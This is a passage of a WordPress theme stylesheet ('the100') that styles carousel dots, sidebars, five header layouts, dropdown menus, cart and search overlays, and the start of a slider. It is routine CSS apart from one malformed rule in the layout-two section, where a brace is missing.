	content: "";
	font-family: fontawesome;
	position: absolute;
	left: 0;
	right: 0;
	font-size: 30px;
	text-align: center;
	text-indent: -5px;
}
.owl-theme .owl-nav .owl-prev:before {
	content: "\f104";
}
.owl-theme .owl-nav .owl-next:before {
	content: "\f105";
	text-indent: 0;
}
.owl-theme .owl-dots {
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
}
.owl-theme .owl-dots .owl-dot span {
	background: #777;
	margin: 5px;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.owl-theme .owl-dots .owl-dot.active span, 
.owl-theme .owl-dots .owl-dot:hover span {
	background: #22a8da;
}
.the100-template5 .owl-theme .owl-dots .owl-dot.active span, 
.the100-template5 .owl-theme .owl-dots .owl-dot:hover span {
	background: #eb6d39;
}
.the100-template2 .owl-theme .owl-dots .owl-dot.active span, 
.the100-template2 .owl-theme .owl-dots .owl-dot:hover span {
	background: #f1bc24;
}
.the100-template4 .owl-theme .owl-dots .owl-dot.active span, 
.the100-template4 .owl-theme .owl-dots .owl-dot:hover span {
	background: #c7bbf6;
}

/*=================================
SIDEBARS
=================================*/
body:not(.home) .site-content {
	/*margin-top: 80px;*/
	margin-bottom: 80px;
}
.right-sidebar .content-area {
	float: left;
	width: 70%;
	padding-right: 40px;
}
.right-sidebar .secondary-right {
	float: right;
	width: 30%;
}
.left-sidebar .content-area {
	float: right;
	width: 70%;
	padding-left: 40px;
}
.left-sidebar .secondary-left {
	float: left;
	width: 30%;
}
#secondary .home-counter-section .widget_text .textwidget, 
#secondary .widget_the100_counter .widget-content-wrapper {
	width: 100%;
}

/*=================================
TOP HEADER
=================================*/
.top-header, .main-header {
	position: relative;
}
.lay-three .home .main-header {
	padding-top: 20px;
}
.lay-one .top-header .ed-container {
	border-bottom: 1px solid #ddd;
}
.lay-one .header-text-wrap {
	float: left;
	width: 50%;
	font-size: 14px;
	padding-top: 10px;
	padding-bottom: 10px;
	color: #4c5667;
}
.htext-soc-wrap p {
	display: inline-block;
	vertical-align: middle;
	margin: 0;
}
.lay-one .header-text-wrap .fa {
	margin-left: 20px;
	margin-right: 5px;
	color: #97a0af;
}
.lay-one .header-text-wrap .fa:first-child {
	margin-left: 0;
}
.lay-one .ed-social-icons {
	float: right;
	width: 50%;
	text-align: right;
}
.top-header .social-icons a {
	display: inline-block;
	vertical-align: middle;
	font-size: 14px;
	padding: 10px 5px;
	color: #97a0af;
}
.top-header .social-icons a:hover {
	color: #6d84aa;
}

/*=======================================
BOTTOM HEADER
=======================================*/
body:not(.home) .site-header {
	box-shadow: 0 0 10px rgba(0,0,0,0.15);
}
.site-branding {
	width: 30%;
	display: inline-block;
	vertical-align: middle;
	padding-top: 10px;
	padding-bottom: 10px;
}
.site-text p {
	margin: 0;
}
.site-text .site-title {
	font-size: 25px;
	font-weight: 600;
	color: #333;
	margin-top: 0;
	margin-bottom: 0;
}
.site-text .site-description {
	font-size: 13px;
	font-weight: 400;
	color: #777;
}
.home.the100-template3 .lay-three .site-text .site-title, 
.home.the100-template3 .lay-three .site-text .site-description, 
.home.the100-template4 .lay-three .site-text .site-title, 
.home.the100-template4 .lay-three .site-text .site-description, 
.home.the100-template3 .lay-four .site-text .site-title, 
.home.the100-template3 .lay-four .site-text .site-description, 
.home.the100-template4 .lay-four .site-text .site-title, 
.home.the100-template4 .lay-four .site-text .site-description {
	color: #fff;
}
.site-logo, .site-text {
	vertical-align: middle;
}
.site-logo a {
	display: block;
}
.site-branding:not(.logo-only) .site-logo {
	display: inline-block;
	width: 100px;
}
.site-header.lay-three .site-branding:not(.logo-only) .site-logo {
	display: block;
	width: 100%;
}
.site-logo + .site-text {
	display: inline-block;
	padding-left: 10px;
	width: calc(100% - 105px);
}
.site-header.lay-five .site-logo + .site-text {
	text-align: left;
	width: auto;
}
.site-header.lay-three .site-logo + .site-text {
	display: block;
	margin-top: 10px;
	padding-left: 0;
	width: 100%;
}
.site-header .logo-only .site-text {
	display: none !important;
}
.menu-search-wrap {
	width: 69%;
	display: inline-block;
	vertical-align: middle;
}
.main-navigation {
	display: inline-block;
	vertical-align: middle;
	width: calc(100% - 88px);
	text-align: right;
}
.nav-full .main-navigation {
	width: 100%;
}
button.menu-toggle {
	display: none;
}
.main-navigation ul {
	margin: 0;
	padding: 0;
	list-style: none;
}
.main-navigation ul li {
	display: inline-block;
	position: relative;
	font-size: 13px;
	font-weight: 500;
}
.main-navigation ul li a {
	padding: 10px 15px;
	display: inline-block;
	position: relative;
	color: #4c5667;
}
.site-header.lay-one .main-navigation ul.nav-menu > li > a {
	padding-top: 28px;
	padding-bottom: 28px;
}
.main-navigation ul li.menu-item-has-children > a {
	padding-right: 25px;
}
.main-navigation ul li.menu-item-has-children > a:after {
	content: "\f107";
	font-family: fontawesome;
	font-size: 14px;
	position: absolute;
	top: 50%;
	right: 10px;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
}
.main-navigation ul.sub-menu li.menu-item-has-children > a:after {
	content: "\f105";
}
.main-navigation ul li > a:hover, 
.main-navigation ul li.current-menu-item > a,
.main-navigation ul li.current_page_item > a, 
.main-navigation ul li.menu-item-has-children:hover > a {
	color: #82a4dd;
}
.the100-template5 .main-navigation ul li > a:hover, 
.the100-template5 .main-navigation ul li.current-menu-item > a,
.the100-template5 .main-navigation ul li.current_page_item > a, 
.the100-template5 .main-navigation ul li.menu-item-has-children:hover > a {
	color: #eb6d39;
}
.main-navigation ul li ul {
	position: absolute;
	top: 100%;
	left: -10px;
	background: #97a0af;
	color: #fff;
	width: 200px;
	opacity: 0;
	visibility: hidden;
	text-align: left;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.the100-template5 .main-navigation ul li ul {
	background: #eb6d39;
}
.the100-template4 .main-navigation ul li ul {
	background: #433772;
}
.the100-template3 .main-navigation ul li ul {
	background: #e83300 none repeat scroll 0 0;
}
.main-navigation ul li ul li ul {
	left: 100%;
	top: -10px;
}
.main-navigation ul > li:hover > ul {
	left: 0;
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
	z-index: 999;
}
.main-navigation ul li ul li:hover ul {
	left: 100%;
	top: 0;
	z-index: 999;
}
.main-navigation ul li ul li {
	display: block;
	font-weight: 400;
}
.main-navigation ul li ul li a {
	width: 100%;
	border-bottom: 1px solid rgba(255,255,255,0.3);
	color: #fff;
}
.home.the100-template3 .lay-three .main-navigation ul li a, 
.home.the100-template3 .lay-four .main-navigation ul li a {
	color: #fff;
}
.the100-template3 .main-navigation ul li > a:hover, 
.the100-template3 .main-navigation ul li.current-menu-item > a, 
.the100-template3 .main-navigation ul li.current_page_item > a, 
.the100-template3 .main-navigation ul li.menu-item-has-children:hover > a, 
.home.the100-template3 .lay-three .main-navigation ul li > a:hover, 
.home.the100-template3 .lay-four .main-navigation ul li > a:hover, 
.home.the100-template3 .lay-three .main-navigation ul li.current-menu-item > a, 
.home.the100-template3 .lay-four .main-navigation ul li.current-menu-item > a, 
.home.the100-template3 .lay-three .main-navigation ul li.current_page_item > a, 
.home.the100-template3 .lay-four .main-navigation ul li.current_page_item > a {
	color: #e83300;
}
.main-navigation .nav-menu ul li > a:hover, 
.main-navigation .nav-menu ul li.menu-item-has-children:hover > a, 
.main-navigation .nav-menu ul li.current-menu-item > a, 
.main-navigation .nav-menu ul li.current_page_item > a, 
.home.the100-template3 .lay-three .main-navigation .nav-menu ul li > a:hover, 
.home.the100-template3 .lay-four .main-navigation .nav-menu ul li > a:hover {
	background: rgba(0,0,0,0.15);
	color: #fff;
}
.menu-text-wrap {
	width: 19%;
	display: inline-block;
	vertical-align: middle;
}
.text-search-cart-wrap {
	display: inline-block;
	vertical-align: middle;
}
.header-cart, .menu-search {
	width: 40px;
	text-align: center;
	height: 40px;
	line-height: 38px;
	display: inline-block;
	vertical-align: middle;
	position: relative;
	border: 1px solid #ddd;
	border-radius: 100%;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.menu-search {
	line-height: normal;
}
a.cart-content {
	display: block;
	transition: none;
	-webkit-transition: none;
	-moz-transition: none;
	position: relative;
}
.header-cart:hover a {
	color: #fff;
}
.header-cart span.cart-count:after {
	content: "";
	border-bottom: 8px solid #82a4dd;
	border-left: 7px solid transparent;
	border-right: 7px solid transparent;
	position: absolute;
	top: -8px;
	right: 20px;
	width: 0;
	height: 0;
	transform: skew(-135deg);
	-webkit-transform: skew(-135deg);
	-moz-transform: skew(-135deg);
}
.header-cart span.cart-count {
	position: absolute;
	bottom: -40px;
	text-align: center;
	display: block;
	line-height: 18px;
	padding: 5px;
	background: #82a4dd;
	color: #fff;
	z-index: 999;
	font-size: 13px;
	right: -30px;
	width: 80px;
	opacity: 0;
	visibility: hidden;
	border-radius: 5px;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.header-cart a.cart-content:hover span.cart-count {
	right: -20px;
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
}
.header-cart p.woocommerce-mini-cart__empty-message {
	margin: 0;
	color: #fff;
	font-size: 13px;
}
.menu-search .fa.fa-search {
	color: #777;
	width: 40px;
	height: 40px;
	cursor: pointer;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	line-height: 37px;
	cursor: pointer;
	padding: 0;
}
.header-cart:hover, 
.menu-search:hover {
	background: #82a4dd;
	color: #fff;
	border-color: #82a4dd;
}
.header-cart .widget {
	position: absolute;
	z-index: 999;
	width: 250px;
	right: 0;
	top: 130%;
	background: #333;
	margin-bottom: 0;
	opacity: 0;
	visibility: hidden;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.header-cart.cart-active .widget {
	top: 100%;
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
}
.header-cart p.woocommerce-mini-cart__empty-message {
	margin: 0;
	color: #fff;
	font-size: 13px;
}
.menu-search:hover .fa.fa-search {
	color: #fff;
}
.menu-search .header-search-wrap {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	margin: 0 auto;
	background: rgba(0,0,0,0.75);
	width: 0;
	height: 100%;
	z-index: 9999;
	opacity: 0;
	visibility: hidden;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.menu-search.menu-search-active .header-search-wrap {
	width: 100%;
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
}
.header-search-wrap .fa.fa-close {
	position: absolute;
	top: 20px;
	right: 0px;
	width: 40px;
	height: 40px;
	line-height: 35px;
	text-align: center;
	border: 3px solid rgba(255,255,255,0.5);
	color: rgba(255,255,255,0.5);
	font-size: 20px;
	border-radius: 100%;
	cursor: pointer;
	opacity: 0;
	visibility: hidden;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.menu-search-active .header-search-wrap .fa.fa-close {
	right: 20px;
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
	transition-delay: 0.35s;
	-webkit-transition-delay: 0.35s;
	-moz-transition-delay: 0.35s;
	padding: 0;
}
.admin-bar .header-search-wrap .fa.fa-close {
	top: 52px;
}
.header-search-wrap .fa.fa-close:hover {
	color: #333;
	background: #fff;
}
.menu-search form.search-form {
	margin: auto;
	width: 70%;
	position: absolute;
	left: 0;
	right: 0;
	top: 60%;
	opacity: 0;
	visibility: hidden;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.menu-search.menu-search-active form.search-form {
	top: 50%;
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
	transition-delay: 0.35s;
	-webkit-transition-delay: 0.35s;
	-moz-transition-delay: 0.35s;
}
.menu-search .search-form label {
	width: 85%;
	display: inline-block;
	height: 60px;
	vertical-align: middle;
}
.menu-search .search-form input.search-field {
	height: 60px;
	padding-left: 20px;
	padding-right: 20px;
	width: 100%;
	background: none;
	border: 10px solid rgba(255,255,255,0.35);
	color: #bbb;
}
.menu-search .search-form input.search-field:focus {
	outline: none;
	border-color: rgba(255,255,255,0.5);
}
.menu-search .search-form input.search-field::-webkit-input-placeholder { /* Chrome/Opera/Safari */
	color: #fff;
}
.menu-search .search-form input.search-field::-moz-placeholder { /* Firefox 19+ */
	color: #fff;
}
.menu-search .search-form input.search-field:-ms-input-placeholder { /* IE 10+ */
	color: #fff;
}
.menu-search .search-form input.search-field:-moz-placeholder { /* Firefox 18- */
	color: #fff;
}
.menu-search .search-form input.search-submit {
	display: inline-block;
	width: 14%;
	height: 60px;
	font-size: 20px;
	padding: 0;
	vertical-align: middle;
	border: none;
	background: #717e94;
	color: #fff;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.menu-search .search-form input.search-submit:hover {
	background: #5371a3;
}

/*====================================
HEADER LAYOUT TWO
====================================*/
.site-header.lay-two .top-header {
	z-index: 1;
	position: relative;
	padding-top: 20px;
}
.site-header.lay-two .site-branding {
	padding-top: 0;
	padding-bottom: 0;
}
.site-header.lay-two .htext-soc-wrap {
	display: inline-block;
	vertical-align: middle;
	width: 69%;
	text-align: right;
	padding-bottom: 5px;
}
.site-header.lay-two .header-text-wrap, 
.site-header.lay-two .ed-social-icons {
	display: inline-block;
	vertical-align: middle;
}
.site-header.lay-two .header-text-wrap {
	font-size: 14px;
	color: #99999c;
	text-align: left;
}
.site-header.lay-two .header-text-wrap i.fa {
	font-size: 24px;
	color: #f1bc24;
	margin-right: 10px;
	vertical-align: top;
}
.site-header.lay-two .header-text-wrap p {
	display: inline-block;
	margin: 0;
	vertical-align: top;
}
.site-header.lay-two .header-text-wrap p b {
	font-weight: 600;
	color: #4c5667;
	display: block;
}
.site-header.lay-two .header-text-wrap p + .fa {
	margin-left: 30px;
}
.site-header.lay-two .ed-social-icons {
	margin-left: 30px;
}
.site-header.lay-two .ed-social-icons a {
	font-size: 18px;
}
.site-header.lay-two .main-header {
	position: relative;
	top: 35px;
	z-index: 9;
	margin-top: -15px;
}
.site-header.lay-two .main-header .ed-container {
	background: #232830;
}
.site-header.lay-two .menu-search-wrap {
	width: 100%;
}
.site-header.lay-two .main-navigation {
	vertical-align: middle;
	text-align: left;
	width: 69%;
}
.site-header.lay-two .nav-full .main-navigation {
	width: 100%;
}
.site-header.lay-two .main-navigation ul.nav-menu li {
	font-size: 13px;
}
.site-header.lay-two .main-navigation ul li a {
	padding: 25px 18px;
	color: #fff;
}
.site-header.lay-two .main-navigation ul.nav-menu > li > a:hover, 
.site-header.lay-two .main-navigation ul.nav-menu > li.current-menu-item > a, 
.site-header.lay-two .main-navigation ul.nav-menu > li.current_page_item > a, 
.site-header.lay-two .main-navigation ul.nav-menu > li.menu-item-has-children:hover > a {
	background: #f1bc24;
}
.site-header.lay-two .main-navigation .nav-menu ul
background: #f1bc24;
}
.site-header.lay-two .main-navigation ul ul li a {
	padding-top: 15px;
	padding-bottom: 15px;
	font-size: 15px;
}
.site-header.lay-two .main-navigation ul li.menu-item-has-children > a:after {
	right: 5px;
}
.site-header.lay-two .main-navigation .nav-menu ul li > a:hover, 
.site-header.lay-two .main-navigation .nav-menu ul li.menu-item-has-children:hover > a {
	background: #e0ae1e;
}
.site-header.lay-two .main-navigation ul ul li.menu-item-has-children > a:after {
	right: 10px;
}
.site-header.lay-two .text-search-cart-wrap {
	display: inline-block;
	vertical-align: middle;
	width: 30%;
	text-align: right;
}
.site-header.lay-two .menu-text-wrap {
	width: auto;
	text-align: left;
	font-size: 14px;
	margin-right: 20px;
	border-left: 1px solid rgba(255,255,255,0.2);
	padding-left: 20px;
}
.site-header.lay-two .menu-text-wrap .fa {
	font-size: 25px;
	color: #f1bc24;
}
.site-header.lay-two .menu-text-wrap .fa + p {
	display: inline-block;
	vertical-align: middle;
	color: #99999c;
	padding-left: 10px;
	margin: 0;
}
.site-header.lay-two .menu-text-wrap p b {
	color: #fff;
	display: block;
}
.site-header.lay-two .header-cart, 
.site-header.lay-two .menu-search {
	border: none;
	width: 30px;
	border-radius: 0;
	border-left: 1px solid rgba(255,255,255,0.3);
}
.site-header.lay-two .menu-search .fa.fa-search {
	width: 30px;
}

/*====================================
HEADER LAYOUT THREE
====================================*/
body:not(.home) .site-header.lay-three, 
body:not(.home) .site-header.lay-four,
body:not(.home) .site-header.lay-six {
	position: static;
}
.site-header.lay-three {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	z-index: 9999;
}
.admin-bar .site-header.lay-three {
	top: 32px;
}
.home .site-header.lay-three .main-header {
	padding-top: 20px;
}
.site-header.lay-three .top-header .ed-container {
	border-bottom: 1px solid rgba(255,255,255,0.3);
}
.site-header.lay-three .header-text-wrap {
	display: inline-block;
	vertical-align: middle;
	width: 60%;
	font-size: 13px;
	padding-top: 10px;
	padding-bottom: 10px;
}
.site-header.lay-three .header-text-wrap .fa {
	margin-right: 5px;
}
.site-header.lay-three .header-text-wrap p {
	display: inline-block;
	margin: 0;
}
.site-header.lay-three .header-text-wrap p + .fa {
	margin-left: 20px;
}
.site-header.lay-three .soc-cart-search-wrap {
	display: inline-block;
	width: 39%;
	vertical-align: middle;
	text-align: right;
}
.site-header.lay-three .ed-social-icons, 
.site-header.lay-three .header-cart, 
.site-header.lay-three .menu-search {
	display: inline-block;
	vertical-align: middle;
}
.site-header.lay-three .header-cart, 
.site-header.lay-three .menu-search, 
.site-header.lay-three .menu-search .fa.fa-search {
	width: auto;
	height: auto;
	line-height: normal;
	border: none;
	border-radius: 0;
}
.site-header.lay-three .header-cart, 
.site-header.lay-three .menu-search {
	margin-left: 10px;
	padding-top: 10px;
	padding-bottom: 10px;
}
.site-header.lay-three .header-cart:hover, 
.site-header.lay-three .menu-search:hover {
	color: #82a4dd;
	background: none;
}
.site-header.lay-three .header-cart:hover a, 
.site-header.lay-three .menu-search:hover .fa.fa-search {
	color: #82a4dd;
}
.site-header.lay-three .header-cart span.cart-count {
	top: inherit;
	bottom: -40px;
}
.site-header.lay-three .header-cart span.cart-count:after {
	bottom: inherit;
	top: -8px;
	border-top: none;
	border-bottom: 8px solid #82a4dd;
	transform: skew(45deg);
	-webkit-transform: skew(45deg);
	-moz-transform: skew(45deg);
	left: 15px;
}
.site-header.lay-three .main-header #site-navigation-left {
	width: 42%;
	text-align: right;
}
.site-header.lay-three .main-header .site-branding {
	width: 15%;
	text-align: center;
}
.site-header.lay-three .main-header .menu-search-wrap {
	width: 42%;
	text-align: left;
}
.site-header.lay-three .main-header .menu-search-wrap .main-navigation {
	width: 100%;
	text-align: left;
}
.site-header.lay-three .main-navigation ul li a {
	padding-top: 20px;
	padding-bottom: 20px;
}
.site-header.lay-three .menu-search-wrap .main-navigation .nav-menu ul {
	left: inherit;
	right: -10px;
	text-align: right;
}
.site-header.lay-three .menu-search-wrap .main-navigation ul > li:hover > ul {
	right: 0;
}
.site-header.lay-three .menu-search-wrap .main-navigation .nav-menu ul li > ul {
	right: 100%;
}
.site-header.lay-three .main-navigation ul ul li a {
	padding-top: 10px;
	padding-bottom: 10px;
}
.site-header.lay-three .menu-search-wrap .main-navigation .nav-menu ul li.menu-item-has-children > a {
	padding-right: 15px;
	padding-left: 25px;
}
.site-header.lay-three .menu-search-wrap .main-navigation .nav-menu ul li.menu-item-has-children > a:after {
	right: inherit;
	left: 10px;
	transform: translateY(-50%) rotate(180deg);
	-webkit-transform: translateY(-50%) rotate(180deg);
	-moz-transform: translateY(-50%) rotate(180deg);
}
.site-header.lay-three .text-search-cart-wrap {
	display: none;
}

/*========================================
HEADER LAYOUT FOUR
========================================*/
.site-header.lay-four,
.site-header.lay-six {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	z-index: 9999;
}
.admin-bar .site-header.lay-four,
.admin-bar .site-header.lay-six {
	top: 32px;
}
.site-header.lay-four .top-header {
	background: rgba(255,255,255,0.3);
}
.site-header.lay-four .header-text-wrap {
	font-size: 13px;
	display: inline-block;
	vertical-align: middle;
	width: 60%;
	padding-top: 10px;
	padding-bottom: 10px;
}
.site-header.lay-four .header-text-wrap .fa {
	margin-right: 5px;
}
.site-header.lay-four .header-text-wrap p {
	display: inline-block;
	margin: 0;
}
.site-header.lay-four .header-text-wrap p + .fa {
	margin-left: 30px;
}
.site-header.lay-four .ed-social-icons {
	display: inline-block;
	vertical-align: middle;
	width: 39%;
	text-align: right;
}
.site-header.lay-four .text-search-cart-wrap {
	display: inline-block;
	vertical-align: middle;
}
.site-header.lay-four .main-navigation ul li a {
	padding-top: 30px;
	padding-bottom: 30px;
}
.home .site-header.lay-four .main-navigation ul li a {
	color: #fff;	
}
.site-header.lay-four .main-navigation ul.nav-menu > li > a:hover, 
.site-header.lay-four .main-navigation ul.nav-menu > li.current-menu-item > a, 
.site-header.lay-four .main-navigation ul.nav-menu > li.current_page_item > a, 
.site-header.lay-four .main-navigation ul.nav-menu > li.menu-item-has-children:hover > a {
	color: #d0c6fd;
}
.site-header.lay-four .main-navigation .nav-menu ul li a {
	padding-top: 10px;
	padding-bottom: 10px;
}
.site-header.lay-one .main-navigation ul.nav-menu > li:nth-last-of-type(1) > ul, 
.site-header.lay-one .main-navigation ul.nav-menu > li:nth-last-of-type(2) > ul, 
.site-header.lay-one .main-navigation ul.nav-menu > li:nth-last-of-type(3) > ul, 
.site-header.lay-four .main-navigation ul.nav-menu > li:nth-last-of-type(1) > ul, 
.site-header.lay-four .main-navigation ul.nav-menu > li:nth-last-of-type(2) > ul, 
.site-header.lay-four .main-navigation ul.nav-menu > li:nth-last-of-type(3) > ul {
	left: inherit;
	right: -10px;
	text-align: right;
}
.site-header.lay-one .main-navigation ul.nav-menu > li:nth-last-of-type(1):hover > ul, 
.site-header.lay-one .main-navigation ul.nav-menu > li:nth-last-of-type(2):hover > ul, 
.site-header.lay-one .main-navigation ul.nav-menu > li:nth-last-of-type(3):hover > ul, 
.site-header.lay-four .main-navigation ul.nav-menu > li:nth-last-of-type(1):hover > ul, 
.site-header.lay-four .main-navigation ul.nav-menu > li:nth-last-of-type(2):hover > ul, 
.site-header.lay-four .main-navigation ul.nav-menu > li:nth-last-of-type(3):hover > ul {
	right: 0;
}
.site-header.lay-one .main-navigation ul.nav-menu > li:nth-last-of-type(1) > ul ul, 
.site-header.lay-one .main-navigation ul.nav-menu > li:nth-last-of-type(2) > ul ul, 
.site-header.lay-one .main-navigation ul.nav-menu > li:nth-last-of-type(3) > ul ul, 
.site-header.lay-four .main-navigation ul.nav-menu > li:nth-last-of-type(1) > ul ul, 
.site-header.lay-four .main-navigation ul.nav-menu > li:nth-last-of-type(2) > ul ul, 
.site-header.lay-four .main-navigation ul.nav-menu > li:nth-last-of-type(3) > ul ul {
	right: 100%;
	left: inherit;
	text-align: right;
}
.site-header.lay-one .main-navigation ul.nav-menu > li:nth-last-of-type(1) ul li.menu-item-has-children > a, 
.site-header.lay-one .main-navigation ul.nav-menu > li:nth-last-of-type(2) ul li.menu-item-has-children > a, 
.site-header.lay-one .main-navigation ul.nav-menu > li:nth-last-of-type(3) ul li.menu-item-has-children > a, 
.site-header.lay-four .main-navigation ul.nav-menu > li:nth-last-of-type(1) ul li.menu-item-has-children > a, 
.site-header.lay-four .main-navigation ul.nav-menu > li:nth-last-of-type(2) ul li.menu-item-has-children > a, 
.site-header.lay-four .main-navigation ul.nav-menu > li:nth-last-of-type(3) ul li.menu-item-has-children > a {
	padding-right: 15px;
	padding-left: 25px;
}
.site-header.lay-one .main-navigation ul.nav-menu > li:nth-last-of-type(1) ul li.menu-item-has-children > a:after, 
.site-header.lay-one .main-navigation ul.nav-menu > li:nth-last-of-type(2) ul li.menu-item-has-children > a:after, 
.site-header.lay-one .main-navigation ul.nav-menu > li:nth-last-of-type(3) ul li.menu-item-has-children > a:after, 
.site-header.lay-four .main-navigation ul.nav-menu > li:nth-last-of-type(1) ul li.menu-item-has-children > a:after, 
.site-header.lay-four .main-navigation ul.nav-menu > li:nth-last-of-type(2) ul li.menu-item-has-children > a:after, 
.site-header.lay-four .main-navigation ul.nav-menu > li:nth-last-of-type(3) ul li.menu-item-has-children > a:after {
	left: 10px;
	right: inherit;
	transform: translateY(-50%) rotate(180deg);
	-webkit-transform: translateY(-50%) rotate(180deg);
	-moz-transform: translateY(-50%) rotate(180deg);
}

/*====================================
HEADER LAYOUT FIVE
====================================*/
.site-header.lay-five .top-header {
	border-bottom: 1px solid #eee;
}
.site-header.lay-five .header-text-wrap {
	font-size: 14px;
	padding-top: 10px;
	padding-bottom: 10px;
	display: inline-block;
	vertical-align: middle;
	width: 60%;
}
.site-header.lay-five .header-text-wrap .fa {
	margin-right: 5px;
}
.site-header.lay-five .header-text-wrap p + .fa {
	margin-left: 20px;
}
.site-header.lay-five .soc-cart-search-wrap {
	display: inline-block;
	width: 40%;
	text-align: right;
	vertical-align: middle;
}
.site-header.lay-five .ed-social-icons, 
.site-header.lay-five .header-cart, 
.site-header.lay-five .menu-search {
	display: inline-block;
	vertical-align: middle;
}
.site-header.lay-five .header-cart, 
.site-header.lay-five .menu-search {
	width: auto;
	height: auto;
	line-height: normal;
	padding-top: 10px;
	padding-bottom: 10px;
	border: none;
	border-radius: 0;
	margin-left: 10px;
}
.site-header.lay-five .menu-search .fa.fa-search {
	width: auto;
	height: auto;
	line-height: normal;
}
.site-header.lay-five .header-cart:hover, 
.site-header.lay-five .menu-search:hover {
	color: #82a4dd;
	background: none;
}
.site-header.lay-five .header-cart:hover a, 
.site-header.lay-five .menu-search:hover .fa.fa-search {
	color: #82a4dd;
}
.site-header.lay-five .header-cart span.cart-count {
	top: inherit;
	bottom: -40px;
}
.site-header.lay-five .header-cart span.cart-count:after {
	bottom: inherit;
	top: -8px;
	border-top: none;
	border-bottom: 8px solid #82a4dd;
	transform: skew(45deg);
	-webkit-transform: skew(45deg);
	-moz-transform: skew(45deg);
	right: 18px;
}
.site-header.lay-five .site-branding {
	display: block;
	text-align: center;
	margin: 0 auto;
	padding-bottom: 5px;
}
.site-header.lay-five .menu-search-wrap, 
.site-header.lay-five .menu-search-wrap .main-navigation {
	width: 100%;
	text-align: center;
}
.site-header.lay-five .text-search-cart-wrap {
	display: none;
}
.site-header.lay-five .main-navigation ul.nav-menu > li > a {
	padding-top: 20px;
	padding-bottom: 20px;
}
.site-header.lay-five .main-navigation ul.nav-menu > li:nth-last-of-type(1) > ul, 
.site-header.lay-five .main-navigation ul.nav-menu > li:nth-last-of-type(2) > ul, 
.site-header.lay-five .main-navigation ul.nav-menu > li:nth-last-of-type(3) > ul {
	left: inherit;
	right: -10px;
	text-align: right;
}
.site-header.lay-five .main-navigation ul.nav-menu > li:nth-last-of-type(1):hover > ul, 
.site-header.lay-five .main-navigation ul.nav-menu > li:nth-last-of-type(2):hover > ul, 
.site-header.lay-five .main-navigation ul.nav-menu > li:nth-last-of-type(3):hover > ul {
	right: 0;
}
.site-header.lay-five .main-navigation ul.nav-menu > li:nth-last-of-type(1) > ul ul, 
.site-header.lay-five .main-navigation ul.nav-menu > li:nth-last-of-type(2) > ul ul, 
.site-header.lay-five .main-navigation ul.nav-menu > li:nth-last-of-type(3) > ul ul {
	right: 100%;
	left: inherit;
}
.site-header.lay-five .main-navigation ul.nav-menu > li:nth-last-of-type(1) ul li.menu-item-has-children > a, 
.site-header.lay-five .main-navigation ul.nav-menu > li:nth-last-of-type(2) ul li.menu-item-has-children > a, 
.site-header.lay-five .main-navigation ul.nav-menu > li:nth-last-of-type(3) ul li.menu-item-has-children > a {
	padding-right: 15px;
	padding-left: 25px;
}
.site-header.lay-five .main-navigation ul.nav-menu > li:nth-last-of-type(1) ul li.menu-item-has-children > a:after, 
.site-header.lay-five .main-navigation ul.nav-menu > li:nth-last-of-type(2) ul li.menu-item-has-children > a:after, 
.site-header.lay-five .main-navigation ul.nav-menu > li:nth-last-of-type(3) ul li.menu-item-has-children > a:after {
	left: 10px;
	right: inherit;
	transform: translateY(-50%) rotate(180deg);
	-webkit-transform: translateY(-50%) rotate(180deg);
	-moz-transform: translateY(-50%) rotate(180deg);
}

/*====================================
SLIDER SECTION
====================================*/
.slider .slides {
	position: relative;
}
.slider .caption-wrapper {
	position: absolute;
	top: 50%;
	left: 0;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	right: 0;
}
.caption-wrapper .small-caption {
	color: #2e3541;
	font-family: "hind",sans-serif;
	font-size: 3.5em;
	font-weight: 400;
	line-height: 1.3;
	margin-bottom: 40px;
	margin-top: 0;
	opacity: 0;
	position: relative;
	visibility: hidden;
	width: 39%;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.caption-wrapper.caption-center .small-caption {
	text-align: center;
	margin: 0 auto;
	width: 50%;
}
.caption-wrapper .small-caption:after {
	content: "";
	background: #22a8da;
	width: 40px;
	height: 3px;
	position: absolute;
	left: 0;
	bottom: 0;
}
.caption-wrapper.caption-center .small-caption:after {
	margin: 0 auto;
	right: 0;
}
.caption-wrapper .slider-content {
	color: #2e3541;
	width: 35%;
	line-height: 1.5;
	margin-top: 30px;
	opacity: 0;
	visibility: hidden;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.caption-wrapper.caption-center .slider-content {
	text-align: center;
	margin: 0 auto;
	width: 50%;
}
.caption-wrapper.caption-left .small-caption, 
.caption-wrapper.caption-left .slider-content {
